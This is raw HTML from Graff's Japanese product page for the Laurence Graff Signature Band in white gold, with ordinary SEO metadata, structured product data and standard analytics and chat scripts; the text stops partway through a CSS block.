

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html
body_size: 41658
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ja">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ja"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.763634250283E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    ローレンス グラフ シグネチャー バンド, ホワイトゴールド、2.3㎜ - Graff
</title>
<meta name="description"
    content="ホワイトゴールド (2.3mm)を贅沢に使用した、グラフ「結婚指輪 レディース コレクション」のローレンス グラフ シグネチャー リング。妥協のない究極の美しさを追求したグラフの世界をご覧ください。" />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Laurence Graff Signature Ring, WHITE GOLD &#40;2.3 MM&#41; | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/__SYSTEM__Page-Render?cid=Laurence-Graff-Signature-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR443ALL_RGR443%5c%22%2c%5c%22locale%5c%22%3a%5c%22ja_JP%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22U3AiOL9SEF3BZafQXLJbToS3xAKrSvSr69t_6JJD4NgFnVbQDo_trgkThEvg-KQcrWoNl_E7ywLwlJjLwvrVl6oElgE3jOeE1qmWEzESFN8GHAyFvFoGqp0umxgh8hezAnTtC-IRLZV1kuknK4sL6KHwwxvqiMnWA3HIaj1UZqJRCgmWDDo%3d%5c%22%7d%2c%5c%22brightcoveVariantVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195213306001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ffead6e08-73f4-4493-b95e-3e691f1f901d%2f7ab5594b-21b1-456b-91ce-dca434faaf2f%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ffead6e08-73f4-4493-b95e-3e691f1f901d%2faeeee26c-6387-4dcc-b844-230aa9a94068%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR443ALL_RGR443_GR105438%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%e3%83%ad%e3%83%bc%e3%83%ac%e3%83%b3%e3%82%b9%20%e3%82%b0%e3%83%a9%e3%83%95%20%e3%82%b7%e3%82%b0%e3%83%8d%e3%83%81%e3%83%a3%e3%83%bc%20%e3%83%90%e3%83%b3%e3%83%89%5c%22%2c%5c%22description%5c%22%3a%5c%22%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%82%b4%e3%83%bc%e3%83%ab%e3%83%89%e3%80%812%2e3%e3%8e%9c%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR443ALL_RGR443_GR105438%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR443ALL_RGR443_GR105438%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e3%82%b0%e3%83%a9%e3%83%95%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw94966888%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR443_GR38737_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwedc2e7a9%2fsfcc-graff-staging%2fR%2fG%2fR%2f4%2f4%2fRGR443ALL_RGR443_GR163307_model_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw8745def9%2fsfcc-graff-staging%2fR%2fG%2fR%2f4%2f4%2fRGR443ALL_RGR443_GR86076_model%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw79ea709b%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR443_GR38737_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw6ff7e230%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR443ALL_RGR443_GR38737_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22JPY%5c%22%2c%5c%22price%5c%22%3a%5c%22329000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR443ALL_RGR443%22%7d%7d&amp;vf=762daec04890f1eafe95cfd5aa0217df&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="ホワイトゴールド &#40;2.3mm&#41;を贅沢に使用した、グラフ「結婚指輪 レディース コレクション」のローレンス グラフ シグネチャー リング。妥協のない究極の美しさを追求したグラフの世界をご覧ください。">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443_GR105438.html" hreflang="en-sg"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw2d2961c6/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw53f76e41/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwe7eb4b2d/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw53f76e41/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw3f27a46d/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ja","currency":"JPY","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/noibu.js" data-noibu-session-id="kg0914tLGb"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ja_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"ローレンス グラフ シグネチャー バンド","description":"ホワイトゴールド、2.3㎜","mpn":"RGR443ALL_RGR443_GR105438","sku":"RGR443ALL_RGR443_GR105438","brand":{"@type":"Brand","name":"グラフ"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw79ea709b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"JPY","price":"329000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">メインコンテンツにいく</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedServiceHelpButton .helpButton .uiButton,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton,
	    .embeddedServiceSidebarButton.uiButton,
	    .embeddedServiceSidebarButton.uiButton--inverse,
	    .embeddedServiceSidebarMinimizedDefaultUI {
	        background-color: #000;
	        border-radius: 0;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent {
	        background-color: #897358;
	    }
	
	    .embeddedServiceSidebarButton.uiButton--inverse .label {
	        color: #fff;
	    }
	
	    .embeddedServiceHelpButton .helpButton .uiButton:focus,
	    .embeddedServiceHelpButton .helpButton .uiButton:hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:focus,
	    .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
	    .embeddedServiceSidebarButton.uiButton:focus,
	    .embeddedServiceSidebarButton.uiButton:hover,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):focus,
	    .embeddedServiceSidebarButton.uiButton--inverse:not(:disabled):hover,
	    .embeddedServiceSidebarMinimizedDefaultUI.minimizedContainer:focus,
